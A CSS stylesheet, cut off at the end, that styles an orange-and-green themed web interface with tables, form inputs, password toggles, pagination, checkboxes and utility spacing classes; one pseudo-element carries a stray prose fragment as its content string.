.ohyea__table.have-border .ohyea__table {
    position: relative;
    overflow: hidden
}

.ohyea__table.have-border .ohyea__table--thead {
    background: #691b01;
    border-radius: 5px 5px 0 0;
    -webkit-box-shadow: 0 2px 0 0px rgba(255, 255, 255, 0.13) inset;
    box-shadow: 0 2px 0 0px rgba(255, 255, 255, 0.13) inset
}

.ohyea__table.have-border .ohyea__table--thead th:first-child {
    border-top-left-radius: 5px
}

.ohyea__table.have-border .ohyea__table--thead th:last-child {
    border-top-right-radius: 5px
}

.ohyea__table.have-border .ohyea__table--tr:first-child {
    border-radius: 0
}

.ohyea__table.have-border .ohyea__table--tr:first-child td:nth-child(1) {
    border-radius: 0
}

.ohyea__table.have-border .ohyea__table--tr:first-child td:last-child {
    border-radius: 0 0
}

.ohyea__table.have-border.ohyea__table-black .ohyea__table--thead {
    background: #363636
}

.ohyea__table.have-border.ohyea__table-black .ohyea__table--th {
    border: 1px solid #636363 !important
}

.ohyea__table.have-border.ohyea__table-black .ohyea__table--tbody {
    background: #000
}

.ohyea__table.have-border.ohyea__table-black .ohyea__table--tr {
    background: #000;
    -webkit-box-shadow: unset !important;
    box-shadow: unset !important
}

.ohyea__table.have-border.ohyea__table-black .ohyea__table--tr:hover {
    -webkit-box-shadow: 0 1px 4px 1px rgba(255, 255, 255, 0.3) !important;
    box-shadow: 0 1px 4px 1px rgba(255, 255, 255, 0.3) !important;
    border: 0px !important
}

.ohyea__table.have-border.ohyea__table-black .ohyea__table--tr:hover td {
    border: 0px solid #c3b5b5 !important
}

.ohyea__table.have-border.ohyea__table-black .ohyea__table--td {
    background: #000;
    color: white;
    border: 1px solid #c3b5b5 !important;
    -webkit-box-shadow: unset !important;
    box-shadow: unset !important;
    border-right: none !important;
    border-bottom: none !important
}

.ohyea__table--tbody {
    position: relative;
    overflow: hidden;
    border-radius: 5px
}

.ohyea__table--tbody.have-border {
    -webkit-box-shadow: 0 2px 6px 0px rgba(255, 255, 255, 0.53) inset;
    box-shadow: 0 2px 6px 0px rgba(255, 255, 255, 0.53) inset
}

.ohyea__table--tr {
    border-radius: 0
}

.ohyea__table--tr-red {
    background-color: #1257d0
}

.ohyea__table--tr-red td {
    background-color: #1257d0 !important
}

.ohyea__table td {
    -webkit-box-shadow: 1px 0 0 0px rgba(255, 255, 255, 0.3) inset, -1px 0 0 0px #000 inset;
    box-shadow: 1px 0 0 0px rgba(255, 255, 255, 0.3) inset, -1px 0 0 0px #000 inset
}

.ohyea__table .ohyea__table--tr {
    height: 35px;
    z-index: 0;
    cursor: pointer;
    opacity: 0.9
}

.ohyea__table .ohyea__table--tr:hover {
    opacity: 1;
    z-index: 12;
    -webkit-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out
}

.ohyea__table .ohyea__table--tr:hover>td:last-child:before {
    -webkit-transition: 0.5s all ease;
    -o-transition: 0.5s all ease;
    transition: 0.5s all ease;
    left: 100%;
    opacity: 1
}

.ohyea__table .ohyea__table--tr:hover:nth-child(2n) td {
    background-color: #531e0c
}

.ohyea__table .ohyea__table--tr:hover:nth-child(odd) td {
    background-color: #a94f31
}

.ohyea__table .ohyea__table--tr:nth-child(2n) td {
    background-color: #46190a
}

.ohyea__table .ohyea__table--tr:nth-child(odd) td {
    background-color: #99482c
}

.ohyea__table .ohyea__table--tr:first-child {
    border-radius: 5px 5px 0 0
}

.ohyea__table .ohyea__table--tr:first-child td:first-child {
    border-radius: 5px 0px 0 0
}

.ohyea__table .ohyea__table--tr:first-child td:last-child {
    border-radius: 0px 5px 0 0
}

.ohyea__table .ohyea__table--tr:last-child {
    border-radius: 0 0 5px 5px
}

.ohyea__table .ohyea__table--tr:last-child td:first-child {
    border-radius: 0px 0 0 5px
}

.ohyea__table .ohyea__table--tr:last-child td:last-child {
    border-radius: 0px 0 5px 0
}

.ohyea__table .ohyea__table--th {
    background: transparent;
    font-size: 1.1em;
    padding: 8px 4px;
    font-weight: 500;
    text-transform: uppercase;
    text-align: center;
    background: transparent;
    color: white
}

.ohyea__table-green {
    color: white
}

.ohyea__table-green .ohyea__table--tr {
    height: 35px;
    z-index: 0;
    cursor: pointer;
    opacity: 0.9
}

.ohyea__table-green .ohyea__table--tr:hover {
    opacity: 1;
    z-index: 12;
    -webkit-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out
}

.ohyea__table-green .ohyea__table--tr:hover>td:last-child:before {
    -webkit-transition: 0.5s all ease;
    -o-transition: 0.5s all ease;
    transition: 0.5s all ease;
    left: 100%;
    opacity: 1
}

.ohyea__table-green .ohyea__table--tr:hover:nth-child(2n) td {
    background-color: #004f15
}

.ohyea__table-green .ohyea__table--tr:hover:nth-child(odd) td {
    background-color: #00d03c
}

.ohyea__table-green .ohyea__table--tr:nth-child(2n) td {
    background-color: #004011
}

.ohyea__table-green .ohyea__table--tr:nth-child(odd) td {
    background-color: #00bc36
}

.ohyea__table-green .ohyea__table--tr:first-child {
    border-radius: 5px 5px 0 0
}

.ohyea__table-green .ohyea__table--tr:first-child td:first-child {
    border-radius: 5px 0px 0 0
}

.ohyea__table-green .ohyea__table--tr:first-child td:last-child {
    border-radius: 0px 5px 0 0
}

.ohyea__table-green .ohyea__table--tr:last-child {
    border-radius: 0 0 5px 5px
}

.ohyea__table-green .ohyea__table--tr:last-child td:first-child {
    border-radius: 0px 0 0 5px
}

.ohyea__table-green .ohyea__table--tr:last-child td:last-child {
    border-radius: 0px 0 5px 0
}

.ohyea__table-green .ohyea__table--th {
    background: transparent;
    font-size: 1.1em;
    padding: 8px 4px;
    font-weight: 500;
    text-transform: uppercase;
    text-align: center;
    background: transparent;
    color: white
}

.ohyea__title {
    font-size: 2rem;
    font-weight: bold;
    padding: 4px 0;
    margin: 4px 0
}

.ohyea__subtitle {
    color: white;
    font-size: 1.7rem;
    text-align: center;
    font-weight: bold;
    padding: 4px 0;
    margin: 4px 0;
    position: relative
}

.ohyea__subtitle:after {
    text-shadow: 0px 2px 0px rgba(0, 0, 0, 0.55);
    color: transparent;
    content: attr(data-text);
    z-index: -1;
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%
}

.ohyea__message {
    color: #fff;
    font-size: 1.2rem
}

.ohyea__input {
    -webkit-box-shadow: inset -1px 5px 8px -4px #000;
    box-shadow: inset -1px 5px 8px -4px #000;
    border: 1px solid #e2200c;
    background: -webkit-gradient(linear, left top, right top, from(#a93000), to(#6f1d01));
    background: -webkit-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: -o-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: linear-gradient(90deg, #a93000 0%, #6f1d01 100%);
    color: #fff;
    height: 45px;
    border-radius: 1px
}

.ohyea__input::-webkit-input-placeholder {
    color: white;
    opacity: 0.9;
    font-weight: bold;
    font-style: italic;
    font-size: 0.9em;
    text-decoration: unset;
    text-transform: unset;
    text-shadow: 1px 2px 2px rgba(0, 0, 0, 0.35)
}

.ohyea__input:-ms-input-placeholder {
    color: white;
    opacity: 0.9;
    font-weight: bold;
    font-style: italic;
    font-size: 0.9em;
    text-decoration: unset;
    text-transform: unset;
    text-shadow: 1px 2px 2px rgba(0, 0, 0, 0.35)
}

.ohyea__input::-ms-input-placeholder {
    color: white;
    opacity: 0.9;
    font-weight: bold;
    font-style: italic;
    font-size: 0.9em;
    text-decoration: unset;
    text-transform: unset;
    text-shadow: 1px 2px 2px rgba(0, 0, 0, 0.35)
}

.ohyea__input::placeholder {
    color: white;
    opacity: 0.9;
    font-weight: bold;
    font-style: italic;
    font-size: 0.9em;
    text-decoration: unset;
    text-transform: unset;
    text-shadow: 1px 2px 2px rgba(0, 0, 0, 0.35)
}

.ohyea__input:active,
.ohyea__input:focus,
.ohyea__input:hover {
    border: none
}

.ohyea__uppercase {
    text-transform: uppercase !important
}

.ohyea__center {
    text-align: center !important
}

.ohyea__color-green {
    color: #34e01b !important
}

.ohyea__color-pink {
    color: #ff63aa !important
}

.ohyea__color-red {
    color: #f30002 !important
}

.ohyea__color-blue {
    color: #00539e !important
}

.ohyea__color-yellow {
    color: #ffe540 !important
}

.ohyea__color-white {
    color: #fff !important
}

.ohyea__items {
    margin: 12px 0 4px 0;
    display: inline-block;
    text-align: center;
    width: 100%;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    overflow-x: auto;
    height: auto;
    overflow-y: hidden
}

.ohyea__items--item {
    float: left;
    width: 110px;
    max-width: 120px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
    text-align: center;
    margin-right: 5px;
    position: relative;
    overflow: hidden
}

.ohyea__items--item.active {
    cursor: pointer
}

.ohyea__items--item.active img {
    opacity: 1
}

.ohyea__items--item img {
    opacity: 0.45;
    width: 100%;
    max-width: 100%;
    -webkit-filter: contrast(150%);
    filter: contrast(150%)
}

.ohyea__vp {
    background: -webkit-gradient(linear, left bottom, left top, from(#0a4cb2), to(#053aa1));
    background: -webkit-linear-gradient(bottom, #0a4cb2 0%, #053aa1 100%);
    background: -o-linear-gradient(bottom, #0a4cb2 0%, #053aa1 100%);
    background: linear-gradient(0deg, #0a4cb2 0%, #053aa1 100%);
    border-radius: 10px;
    border: 2px solid #76c2fb;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 8px 12px
}

.ohyea__vp_current {
    display: inline-block;
    float: left
}

.ohyea__vp_to {
    display: inline-block;
    float: right
}

.ohyea__vp_status {
    position: relative;
    overflow: hidden;
    float: left;
    display: inline-block;
    height: 95px;
    border-radius: 20px;
    text-align: center;
    width: 100%;
    padding: 6px 24px
}

.ohyea__vp_status--bar {
    width: 100%;
    height: 30px;
    background: #24000a;
    background: -webkit-gradient(linear, left bottom, left top, from(rgba(36, 0, 10, 0.81)), color-stop(40%, rgba(36, 0, 10, 0.81)), color-stop(50%, #5e4b50), color-stop(52%, #5e4b50), color-stop(80%, #381922), to(#381922));
    background: -webkit-linear-gradient(bottom, rgba(36, 0, 10, 0.81) 0%, rgba(36, 0, 10, 0.81) 40%, #5e4b50 50%, #5e4b50 52%, #381922 80%, #381922 100%);
    background: -o-linear-gradient(bottom, rgba(36, 0, 10, 0.81) 0%, rgba(36, 0, 10, 0.81) 40%, #5e4b50 50%, #5e4b50 52%, #381922 80%, #381922 100%);
    background: linear-gradient(0deg, rgba(36, 0, 10, 0.81) 0%, rgba(36, 0, 10, 0.81) 40%, #5e4b50 50%, #5e4b50 52%, #381922 80%, #381922 100%);
    border-radius: 15px;
    position: relative;
    border: 2px solid #000;
    -webkit-box-shadow: -2px 1px 4px 1px white, 0 0 4px 0px inset white;
    box-shadow: -2px 1px 4px 1px white, 0 0 4px 0px inset white;
    overflow: hidden
}

.ohyea__vp_status--bar-value {
    content: "";
    position: absolute;
    left: 0px;
    top: 0px;
    z-index: 1;
    height: 100%;
    background: #d76814;
    background: -webkit-gradient(linear, left bottom, left top, from(#d76814), color-stop(40%, #dc821c), color-stop(46%, #df9316), color-stop(65%, #f7d432), color-stop(80%, #f9c627), to(#ffff55));
    background: -webkit-linear-gradient(bottom, #d76814 0%, #dc821c 40%, #df9316 46%, #f7d432 65%, #f9c627 80%, #ffff55 100%);
    background: -o-linear-gradient(bottom, #d76814 0%, #dc821c 40%, #df9316 46%, #f7d432 65%, #f9c627 80%, #ffff55 100%);
    background: linear-gradient(0deg, #d76814 0%, #dc821c 40%, #df9316 46%, #f7d432 65%, #f9c627 80%, #ffff55 100%)
}

.ohyea__vp_status--bar-value:before {
    content: "";
    position: absolute;
    left: 0px;
    top: 0px;
    z-index: 1;
    height: 100%;
    width: 100%;
    background: url("/Content/ohyea/orange/export/imgs/bg/status.png") center center;
    background-repeat: repeat-x;
    background-size: cover;
    opacity: 0.65
}

.ohyea__vp--icon {
    padding: 0;
    margin: 0
}

.ohyea__vp--icon img {
    width: 80px;
    text-shadow: 1px 1px 14px rgba(0, 0, 0, 0.35)
}

.ohyea__vp--text {
    color: white;
    text-align: center
}

.ohyea__float-left {
    float: left !important
}

.ohyea__float-right {
    float: right !important
}

.ohyea__float-center {
    float: unset !important;
    text-align: center
}

.ohyea__text-center {
    text-align: center
}

.ohyea__text-left {
    text-align: left
}

.ohyea__text-right {
    text-align: right
}

.ohyea__text-bold {
    font-weight: bold
}

.ohyea__text-700 {
    font-weight: 700 !important
}

.ohyea__text-500 {
    font-weight: 500 !important
}

.ohyea__text-underline {
    text-decoration: underline
}

.ohyea__text-shadow {
    text-shadow: 1px 1px 4px rgba(0, 0, 0, 0.35)
}

.ohyea__text-gradient--yellow {
    position: relative;
    font-weight: bold;
    position: relative;
    color: #fff600;
}

.ohyea__text-gradient--yellow:after,
.ohyea__text-gradient--yellow:before {
    content: attr(data-text);
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    color: transparent
}

.ohyea__text-gradient--yellow:after {
    text-shadow: 1px 3px 4px #000;
    z-index: -2
}

.ohyea__text-gradient--yellow:before {
    text-shadow: 1px 0.5px 0 #754f00;
    z-index: -1
}

.ohyea__imgs_thumb-small {
    display: inline-block;
    margin: 0 6px;
    border: 2px solid white;
    background-size: cover;
    border-radius: 100%;
    height: 35px;
    width: 35px;
    background-position: center center
}

.ohyea-padding-left-24 {
    padding-left: 24px !important
}

.ohyea-padding-left-18 {
    padding-left: 18px !important
}

.ohyea-padding-left-12 {
    padding-left: 12px !important
}

.ohyea-padding-left-8 {
    padding-left: 8px !important
}

.ohyea-padding-left-4 {
    padding-left: 4px !important
}

.ohyea-padding-left-0 {
    padding-left: 0px !important
}

.ohyea-padding-right-24 {
    padding-right: 24px !important
}

.ohyea-padding-right-18 {
    padding-right: 18px !important
}

.ohyea-padding-right-12 {
    padding-right: 12px !important
}

.ohyea-padding-right-8 {
    padding-right: 8px !important
}

.ohyea-padding-right-4 {
    padding-right: 4px !important
}

.ohyea-padding-right-0 {
    padding-right: 0px !important
}

.ohyea-padding-top-24 {
    padding-top: 24px !important
}

.ohyea-padding-top-18 {
    padding-top: 18px !important
}

.ohyea-padding-top-12 {
    padding-top: 12px !important
}

.ohyea-padding-top-8 {
    padding-top: 8px !important
}

.ohyea-padding-top-4 {
    padding-top: 4px !important
}

.ohyea-padding-top-0 {
    padding-top: 0px !important
}

.ohyea-padding-bottom-24 {
    padding-bottom: 24px !important
}

.ohyea-padding-bottom-18 {
    padding-bottom: 18px !important
}

.ohyea-padding-bottom-12 {
    padding-bottom: 12px !important
}

.ohyea-padding-bottom-8 {
    padding-bottom: 8px !important
}

.ohyea-padding-bottom-4 {
    padding-bottom: 4px !important
}

.ohyea-padding-bottom-0 {
    padding-bottom: 0px !important
}

.ohyea-padding-24 {
    padding: 24px !important
}

.ohyea-padding-18 {
    padding: 18px !important
}

.ohyea-padding-12 {
    padding: 12px !important
}

.ohyea-padding-8 {
    padding: 8px !important
}

.ohyea-padding-4 {
    padding: 4px !important
}

.ohyea-margin-left-24 {
    margin-left: 24px !important
}

.ohyea-margin-left-18 {
    margin-left: 18px !important
}

.ohyea-margin-left-12 {
    margin-left: 12px !important
}

.ohyea-margin-left-8 {
    margin-left: 8px !important
}

.ohyea-margin-left-4 {
    margin-left: 4px !important
}

.ohyea-margin-left-0 {
    margin-left: 0px !important
}

.ohyea-margin-right-24 {
    margin-right: 24px !important
}

.ohyea-margin-right-18 {
    margin-right: 18px !important
}

.ohyea-margin-right-12 {
    margin-right: 12px !important
}

.ohyea-margin-right-8 {
    margin-right: 8px !important
}

.ohyea-margin-right-4 {
    margin-right: 4px !important
}

.ohyea-margin-right-0 {
    margin-right: 0px !important
}

.ohyea-margin-top-24 {
    margin-top: 24px !important
}

.ohyea-margin-top-18 {
    margin-top: 18px !important
}

.ohyea-margin-top-12 {
    margin-top: 12px !important
}

.ohyea-margin-top-8 {
    margin-top: 8px !important
}

.ohyea-margin-top-4 {
    margin-top: 4px !important
}

.ohyea-margin-top-0 {
    margin-top: 0px !important
}

.ohyea-margin-bottom-24 {
    margin-bottom: 24px !important
}

.ohyea-margin-bottom-18 {
    margin-bottom: 18px !important
}

.ohyea-margin-bottom-12 {
    margin-bottom: 12px !important
}

.ohyea-margin-bottom-8 {
    margin-bottom: 8px !important
}

.ohyea-margin-bottom-4 {
    margin-bottom: 4px !important
}

.ohyea-margin-bottom-0 {
    margin-bottom: 0px !important
}

.ohyea-margin-24 {
    margin: 24px !important
}

.ohyea-margin-18 {
    margin: 18px !important
}

.ohyea-margin-12 {
    margin: 12px !important
}

.ohyea-margin-8 {
    margin: 8px !important
}

.ohyea-margin-4 {
    margin: 4px !important
}

.ohyea-nopadding {
    padding: 0 !important
}

.ohyea-nopadding-top {
    padding-top: 0 !important
}

.ohyea-nopadding-right {
    padding-right: 0 !important
}

.ohyea-nopadding-left {
    padding-left: 0 !important
}

.ohyea-nopadding-bottom {
    padding-bottom: 0 !important
}

.ohyea-nomargin {
    margin: 0 !important
}

.ohyea-nomargin-top {
    margin-top: 0 !important
}

.ohyea-nomargin-right {
    margin-right: 0 !important
}

.ohyea-nomargin-left {
    margin-left: 0 !important
}

.ohyea-nomargin-bottom {
    margin-bottom: 0 !important
}

.ohyea__panel {
    border-radius: 5px;
    -webkit-box-shadow: 0 0 4px 1px inset rgba(255, 255, 255, 0.3), 1px 1px 2px 1px rgba(0, 0, 0, 0.3);
    box-shadow: 0 0 4px 1px inset rgba(255, 255, 255, 0.3), 1px 1px 2px 1px rgba(0, 0, 0, 0.3);
    margin: 12px auto
}

.ohyea__panel-header {
    position: relative;
    overflow: hidden;
    padding: 12px 32px;
    color: white;
    text-align: center;
    border-radius: 5px 5px 0 0;
    font-size: 1.54rem;
    min-height: 40px
}

.ohyea__panel-content {
    position: relative;
    overflow: auto;
    white-space: nowrap;
    min-height: 100%;
    border-radius: 0 0 5px 5px;
}

.ohyea__panel-back {
    background: none;
    outline: none;
    border: none;
    height: 22px;
    width: 22px;
    background: url("/Content/ohyea/orange/export/imgs/btn/back-mail.png");
    background-size: cover;
    position: absolute;
    left: 24px;
    top: 50%;
    -webkit-transform: translate(-12px, -50%);
    -ms-transform: translate(-12px, -50%);
    transform: translate(-12px, -50%)
}

.ohyea__panel-title {
    z-index: 2;
    display: block
}

.ohyea__panel-subtitle {
    position: relative;
    display: block;
    font-size: 0.9em;
    color: white;
    font-weight: 300;
    margin-top: 12px
}

.ohyea__panel-inner {
    z-index: 1;
    padding: 12px 18px;
    font-size: 1.4rem;
    color: white;
    white-space: normal;
    text-align: justify;
    display: block
}

.ohyea__panel-inner.light {
    background-color: #fff8de;
    color: black
}

.ohyea__form {
    border: none;
    outline: none;
    pointer-events: all
}

.ohyea__form-field {
    display: inline-block;
    width: 100%;
    padding: 6px;
    margin: 0 auto;
    text-align: left;
    position: relative;
}

.ohyea__form-field_50 {
    width: 50%;
    display: inline
}

.ohyea__form-field>label {
    color: white
}

.ohyea__form-center {
    text-align: center
}

.ohyea__form-inline {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.ohyea__form-showpass {
    outline: none;
    border: none;
    height: 22px;
    width: 22px;
    position: absolute;
    right: 12px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    background: transparent;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center center;
    z-index: 2
}

.ohyea__form-showpass.blink {
    background-image: url("/Content/ohyea/orange/export/imgs/btn/hide-pass.png")
}

.ohyea__form-showpass.unblink {
    background-image: url("/Content/ohyea/orange/export/imgs/btn/show-pass.png")
}

.ohyea__form_label {
    color: #fbfb7a;
    font-weight: 500;
    display: inline-block;
    margin: -8px auto;
    opacity: 0;
    -webkit-transition: all 0.23s;
    -o-transition: all 0.23s;
    transition: all 0.23s
}

.ohyea__form_label.show {
    opacity: 1
}

.ohyea__form_input {
    outline: none;
    border: none;
    width: 100%;
    -webkit-box-shadow: inset 0px 2px 12px 4px rgba(0, 0, 0, 0.42), 0px 0px 1px 1px #e2200c;
    box-shadow: inset 0px 2px 12px 4px rgba(0, 0, 0, 0.42), 0px 0px 1px 1px #e2200c;
    height: 40px;
    border-radius: 8px;
    color: #fbfb7a;
    font-weight: bold;
    padding: 12px 18px;
    text-align: left;
    display: inline-block;
    position: relative;
    -webkit-transition: -webkit-box-shadow 0.23s;
    transition: -webkit-box-shadow 0.23s;
    -o-transition: box-shadow 0.23s;
    transition: box-shadow 0.23s;
    transition: box-shadow 0.23s, -webkit-box-shadow 0.23s;
    -webkit-box-shadow: inset -1px 5px 8px -4px #000;
    box-shadow: inset -1px 5px 8px -4px #000;
    border: 1px solid #e2200c;
    background: -webkit-gradient(linear, left top, right top, from(#a93000), to(#6f1d01));
    background: -webkit-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: -o-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: linear-gradient(90deg, #a93000 0%, #6f1d01 100%);
    color: #fff;
    height: 45px;
    border-radius: 1px
}

.ohyea__form_input::-webkit-input-placeholder {
    color: white;
    opacity: 0.8;
    font-weight: 100;
    font-size: 1em;
    text-decoration: unset;
    text-transform: unset
}

.ohyea__form_input:-ms-input-placeholder {
    color: white;
    opacity: 0.8;
    font-weight: 100;
    font-size: 1em;
    text-decoration: unset;
    text-transform: unset
}

.ohyea__form_input::-ms-input-placeholder {
    color: white;
    opacity: 0.8;
    font-weight: 100;
    font-size: 1em;
    text-decoration: unset;
    text-transform: unset
}

.ohyea__form_input::placeholder {
    color: white;
    opacity: 0.8;
    font-weight: 100;
    font-size: 1em;
    text-decoration: unset;
    text-transform: unset
}

.ohyea__form_input--pass {
    padding-right: 32px
}

.ohyea__form_input:active,
.ohyea__form_input:focus,
.ohyea__form_input:hover {
    border: none;
    -webkit-box-shadow: 0px 0px 6px 2px #e2200c, inset 0px 2px 12px 4px rgba(0, 0, 0, 0.42);
    box-shadow: 0px 0px 6px 2px #e2200c, inset 0px 2px 12px 4px rgba(0, 0, 0, 0.42)
}

.ohyea__form_input-float {
    margin-top: 12px
}

.ohyea__form_input-float:active:before,
.ohyea__form_input-float:focus:before,
.ohyea__form_input-float:visited:before {
    content: " he said, are better than none.";
    color: white;
    position: absolute;
    top: -12px;
    left: -12px;
    color: blue
}

.ohyea__form_select {
    width: 100%;
    border: none;
    outline: none;
    height: 40px;
    -webkit-box-shadow: inset 0px 4px 2px 0px rgba(0, 0, 0, 0.42), 0px 0px 4px 2px #d10b23;
    box-shadow: inset 0px 4px 2px 0px rgba(0, 0, 0, 0.42), 0px 0px 4px 2px #d10b23;
    border-radius: 8px;
    color: #fbfb7a;
    font-weight: bold;
    padding: 12px 18px;
    text-align: left;
    display: inline-block;
    position: relative;
    -webkit-transition: -webkit-box-shadow 0.23s;
    transition: -webkit-box-shadow 0.23s;
    -o-transition: box-shadow 0.23s;
    transition: box-shadow 0.23s;
    transition: box-shadow 0.23s, -webkit-box-shadow 0.23s
}

.ohyea__form_select:after {
    position: absolute;
    width: 100%;
    height: 100%;
    background: #4e0017;
    top: 0;
    left: 0;
    content: "";
    z-index: 4
}

.ohyea__form_select:active,
.ohyea__form_select:focus,
.ohyea__form_select:hover {
    -webkit-box-shadow: inset 0px 4px 1px 0px rgba(251, 251, 122, 0.12), 0px 0px 4px 2px #fbfb7a;
    box-shadow: inset 0px 4px 1px 0px rgba(251, 251, 122, 0.12), 0px 0px 4px 2px #fbfb7a;
    color: #fbfb7a
}

.ohyea__form-icon {
    margin: 0 0px;
    padding: 0;
    max-width: 50px;
    position: relative;
    color: white;
    display: inline-block;
    -webkit-transition: -webkit-transform 0.23s;
    transition: -webkit-transform 0.23s;
    -o-transition: transform 0.23s;
    transition: transform 0.23s;
    transition: transform 0.23s, -webkit-transform 0.23s
}

.ohyea__form-icon:hover {
    cursor: pointer;
    text-decoration: unset !important;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1)
}

.ohyea__form-icon:hover:before {
    opacity: 1;
    width: 30%;
    height: 30%;
    right: -5px
}

.ohyea__form-icon img {
    max-width: 100%;
    -webkit-transition: -webkit-transform 0.23s;
    transition: -webkit-transform 0.23s;
    -o-transition: transform 0.23s;
    transition: transform 0.23s;
    transition: transform 0.23s, -webkit-transform 0.23s
}

.ohyea__form-icon:before {
    position: absolute;
    content: "";
    top: 3px;
    -webkit-filter: blur(3px);
    filter: blur(3px);
    right: 0;
    width: 0%;
    height: 0%;
    background: rgba(251, 251, 122, 0.22);
    opacity: 0;
    -webkit-transition: opacity 0.62s;
    -o-transition: opacity 0.62s;
    transition: opacity 0.62s
}

.ohyea__form-btn {
    outline: none;
    border: none;
    background: transparent;
    width: 64px;
    margin: 0 6px;
    padding: 0
}

.ohyea__form-btn-rotate:hover img {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg)
}

.ohyea__form-btn img {
    max-width: 100%;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    -o-transition: transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease
}

.ohyea__pagging_items {
    display: block;
    width: 100%;
    margin: 12px 0;
    text-align: center;
    background: #4c2417;
    margin: 12px 0;
    padding: 8px 0;
    border-radius: 2em;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background: -webkit-gradient(linear, left top, right top, from(#3b1d03), color-stop(50%, #4e2604), to(#3b1d03));
    background: -webkit-linear-gradient(left, #3b1d03 0%, #4e2604 50%, #3b1d03 100%);
    background: -o-linear-gradient(left, #3b1d03 0%, #4e2604 50%, #3b1d03 100%);
    background: linear-gradient(to right, #3b1d03 0%, #4e2604 50%, #3b1d03 100%)
}

.ohyea__pagging--item {
    display: inline-block;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 40px;
    height: 40px;
    font-size: 14px;
    border-radius: 50%;
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.23s;
    -o-transition: all 0.23s;
    transition: all 0.23s;
    padding: 4px 12px;
    margin: 0 2px;
    white-space: nowrap;
    -webkit-box-shadow: 0px 0px 0 1.5px inset #8f4228;
    box-shadow: 0px 0px 0 1.5px inset #8f4228
}

.ohyea__pagging--item span {
    padding: 0;
    width: 100%;
    display: inline;
    position: absolute;
    top: 50%;
    left: 50%;
    color: white;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    font-weight: 400
}

.ohyea__pagging--item.active,
.ohyea__pagging--item:active,
.ohyea__pagging--item:hover {
    text-decoration: unset;
    background: #8f4228;
    -webkit-box-shadow: 0px 0px 4px 8f4228;
    box-shadow: 0px 0px 4px 8f4228
}

.ohyea__pagging--item.active span,
.ohyea__pagging--item:active span,
.ohyea__pagging--item:hover span {
    color: white;
    font-weight: bold
}

.ohyea__pagging--item.disabled {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    pointer-events: none;
    opacity: 0.9;
    -webkit-box-shadow: unset;
    box-shadow: unset
}

.ohyea__chk {
    position: relative;
    padding-left: 35px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.ohyea__chk input {
    position: absolute;
    opacity: 0;
    cursor: pointer
}

.ohyea__chk .mark {
    position: absolute;
    top: 0;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: transparent;
    border: 2px solid #ffffb6;
    border-image-source: linear-gradient(to bottom, #f9a617 0%, #ffffb6 2%, #f9a617 50%, #ffffb6 98%, #f9a617 100%);
    border-image-slice: 1
}

.ohyea__chk .mark:after {
    content: "";
    position: absolute;
    display: none;
    left: 7px;
    top: 1px;
    width: 7px;
    height: 15px;
    border: solid #ffffb6;
    border-width: 0 2px 2px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.ohyea__chk:hover input~.mark {
    background-color: transparent;
    border-image-source: linear-gradient(to bottom, #ffffb6 0%, #f9a617 2%, #ffffb6 50%, #f9a617 98%, #ffffb6 100%);
    -webkit-box-shadow: 0 0 4px 1px #f9a617;
    box-shadow: 0 0 4px 1px #f9a617
}

.ohyea__chk input:checked~.mark {
    background-color: transparent;
    border-image-source: linear-gradient(to bottom, #ffffb6 0%, #f9a617 2%, #ffffb6 50%, #f9a617 98%, #ffffb6 100%);
    -webkit-box-shadow: 0 0 4px 1px #f9a617;
    box-shadow: 0 0 4px 1px #f9a617
}

.ohyea__chk input:checked~.mark:after {
    display: block
}

.ohyea__chk--large .mark {
    height: 35px;
    width: 35px
}

.ohyea__chk--large .mark:after {
    left: 10px;
    top: -1px;
    width: 12px;
    height: 25px
}

.ohyea__chk--small .mark {
    height: 22px;
    width: 22px
}

.ohyea__chk--small .mark:after {
    left: 6px;
    top: 3px;
    width: 6px;
    height: 12px
}

.ohyea__scrollbar-container {
    padding: 20px
}

.ohyea__scrollbar-type1 {
    background-color: #460219 !important
}

.ohyea__scrollbar-type1 .nicescroll-rails {
    background: #570006;
    border-radius: 6px;
    width: 10px !important
}

.ohyea__scrollbar-type1 .nicescroll-cursors {
    width: 10px !important;
    border-radius: 6px !important;
    border: none !important;
    background: #ffd736;
    background: -moz-linear-gradient(left, #ffd736 0%, #ffd736 48%, #ffae20 53%, #ffae0a 100%);
    background: -webkit-linear-gradient(left, #ffd736 0%, #ffd736 48%, #ffae20 53%, #ffae0a 100%);
